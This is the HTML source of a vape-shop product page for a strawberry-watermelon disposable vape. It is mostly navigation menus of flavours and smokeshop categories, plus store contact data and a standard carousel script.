                  <a href="https://www.zmarksthespot.com/collections/custard"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Custard</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/california-cherry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">California Cherry </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dualicious"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Dualicious</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/deep-purple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Deep Purple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/frozen-white-grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Frozen White Grape </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/georgia-peach"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Georgia Peach</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape-watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/guava"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Guava</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/gummy-bear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Gummy Bear </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/hawaiin-punch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Hawaii&#39;n Punch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/kiwi"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kiwi</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/kiwi-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kiwi Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/lemon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lemon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/lush-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lush Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mango"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mango-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mango-peach-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango Peach Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/menthol"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Menthol</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/miami-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Miami Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/minty-o-s"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Minty O’s</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mocha-frappe"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mocha Frappe</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/orange-creamsicle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Orange creamsicle </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach-berry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Berry Ice </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/peach-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/peach-gummy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Gummy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/pineapple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/pineapple-apple-pear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Apple Pear</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/polar-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Polar Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pineapple-lime"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Lime</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pineapple-peach-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Peach Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pink-raz-lemonade"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pink Raz Lemonade</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/rainbow"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Rainbow</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/raspberry-cherry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Raspberry Cherry Ice </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/root-beer"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Root Beer</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/sour-batch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sour Batch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/southern-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Southern Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/spearmint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Spearmint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-banana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Banana</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-beltz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Beltz</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-blast"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Blast</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Kiwi Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Kiwi Melon</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/simple-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Simple Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sunset-orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sunset Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sour-peach-orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sour Peach Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-shortcake"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Shortcake</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/swedish"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Swedish</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/tobacco-cream"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tobacco Cream</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/tobacco-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tobacco Vapes</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vanilla"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/vanilla-coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vanilla-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/virginia-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Virginia Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/watermelon-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/white-grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">White Grape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/white-gummy-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">White Gummy Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/winter-green"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Winter Green</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-peach-steezy"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Watermelon Peach Steezy</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/vapes-under-10-dollars"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">VAPES UNDER 10 DOLLARS</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-smokeshop">
          <span class="site-nav__label">SMOKESHOP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-smokeshop">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/cigars"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">CIGARS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/cream-chargers"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">CREAM CHARGERS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/dry-herb-vaporizer"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">DRY HERB VAPORIZER</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/glass"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">GLASS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/glass-cleaners"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">GLASS CLEANERS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/hand-pipes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">HAND PIPES</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-pipes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">ONE HITTER</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-oil-burners"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">OIL BURNER PIPE</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/rolling-paper"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">ROLLING PAPER </span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/wraps"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">WRAPS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/e-liquids"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">E-LIQUIDS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-blank-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BLANK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRUISION JUICE CO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-heisenberg"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEISENBERG</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-kilo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KILO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MIGHTY VAPORS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/naked-100/"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NAKED 100</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pod-juicee-x-razz"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD JUICEE X RAZZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-tyson"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-vapetasia"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VAPETASIA</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/mods"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">MODS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FREEMAX VAPES</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VOOPOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mods/yocan"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">YOCAN</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/test-screening"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">TEST SCREENING</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-thc-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW THC TEST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-3-panel-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW 3 PANEL TEST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-5-panel-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW 5 PANEL TEST</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-vape-shop">
          <span class="site-nav__label">VAPE SHOP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-vape-shop">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/nicotine-pouches"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">NICOTINE POUCHES</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/replacement-coils"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">REPLACEMENT COILS</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/replacement-pods"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">REPLACEMENT PODS</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vape-pen-battery"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">VAPE PEN BATTERY</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-locations">
          <span class="site-nav__label">LOCATIONS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-locations">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/pages/smoke-shop-apopka"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">SMOKE SHOP APOPKA</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  
</ul>

  </nav>
  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Zmarksthespot",
  
    
    "logo": "https:\/\/www.zmarksthespot.com\/cdn\/shop\/files\/logo_1200x.png?v=1737761140",
  
  "telephone": "407-603-5822",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2901 W Orange Blossom Trail",
    "addressLocality": "Apopka",
    "addressRegion": "FL",
    "postalCode": "32712",
    "addressCountry": "US"
  }  ,
  "url": "https:\/\/www.zmarksthespot.com"
}
</script>





<style>
 .bf-marquee {
    width: 100%;
    overflow: hidden;
    background:#ef4445;
    color: #fff;
    padding: 12px 0;
    font-weight: bold;
    font-size: 18px;
    position: relative;
}
  .bf-track {
    display: flex;
    gap: 100px; /* spacing between repeats */
    animation: bf-scroll 35s linear infinite;
    white-space: nowrap;
  }

  .bf-track span {
    flex-shrink: 0; /* prevents collapsing */
  }
p.announcement-bar__message {
    margin: 0px;
}
.double-announcement-bar{
border: unset;
}
  @keyframes bf-scroll {
    0% { transform: translateX(100%); }
    100% { transform: translateX(-100%); }
  }
</style></div>
<div id="shopify-section-sliding-announcement-bar" class="shopify-section"><div class="hura-announcement-bar swiper-container">
  <div class="hura-messages swiper-wrapper"><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/products/fume-pro-30k-vape">Fume 30K Pro</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-ultra-25k-vape-disposable">Al Fakher Crown Bar Ultra 25000 Puffs</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/coffee">Coffee Flavor Vapes</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/tobacco-vapes">Tobacco Flavor Vapes</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/mint">Mint Flavor Vapes</a></div></div> 
  <div class="hura-swiper-button swiper-button-prev"></div>
  <div class="hura-swiper-button swiper-button-next"></div>
</div>
<p style="display:none!important;">Powered by <a href="//www.huratips.com" target="_blank">HuraTips.Com</a></p>
<script src="//cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<link rel="stylesheet" href="//cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />
<script>
  const swiper = new Swiper('.swiper-container', {
    autoplay: {delay: 5000 },loop: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
</script>
<style>
  .hura-announcement-bar{
    background:#000000;
    position: relative;
    overflow: hidden;
  }
  .hura-announcement-bar .hura-message{
    text-align:center;
    color:#ffffff;
    padding:10px 7%;
    font-weight:700;
  }
  .hura-announcement-bar .hura-message a{color:#ffffff;}
  .hura-announcement-bar .swiper-button-next:after, .hura-announcement-bar .swiper-container-rtl .swiper-button-prev:after,
  .hura-announcement-bar .swiper-button-prev:after, .hura-announcement-bar .swiper-container-rtl .swiper-button-next:after{
    font-size: 15px;
    color:#ffffff;
  }</style><style> #shopify-section-sliding-announcement-bar {margin-top: 1px;} </style></div><div
      class="page-container drawer-page-content custom-strawberry-watermelon-north-ft12000-disposable-vape"
      id="PageContainer"
      style="padding-top: 0px;"
    >
      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        

<div id="shopify-section-product-template" class="shopify-section">




<div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
>
  


  <div class="grid product-single">
    <div class="grid__item product-single__media-group medium-up--one-half" data-product-single-media-group>






<div id="FeaturedMedia-product-template-31422931861658-wrapper"
    class="product-single__media-wrapper js"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-31422931861658"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-31422931861658 {
    max-width: 530.0px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-31422931861658-wrapper {
    max-width: 530.0px;
  }
</style>

      <div
        id="ImageZoom-product-template-31422931861658"
        style="padding-top:100.0%;"
        class="product-single__media js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_1024x1024@2x.jpg?v=1706536257"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-31422931861658"
          class="feature-row__image product-featured-media lazyload"
          data-src="//www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_{width}x.jpg?v=1706536257"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.0"
          data-sizes="auto"
           data-image-zoom 
          alt="Strawberry Watermelon North FT12000 Disposable Vape"
           onload="window.performance.mark('debut:product:image_visible');">
      </div>
    
</div>

<noscript>
        
        <img src="//www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_530x@2x.jpg?v=1706536257" alt="Strawberry Watermelon North FT12000 Disposable Vape" id="FeaturedMedia-product-template" class="product-featured-media" style="max-width: 530px;">
      </noscript>

      

    </div>

    

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 class="product-single__title">Strawberry Watermelon North FT12000 Disposable Vape

        </h1>
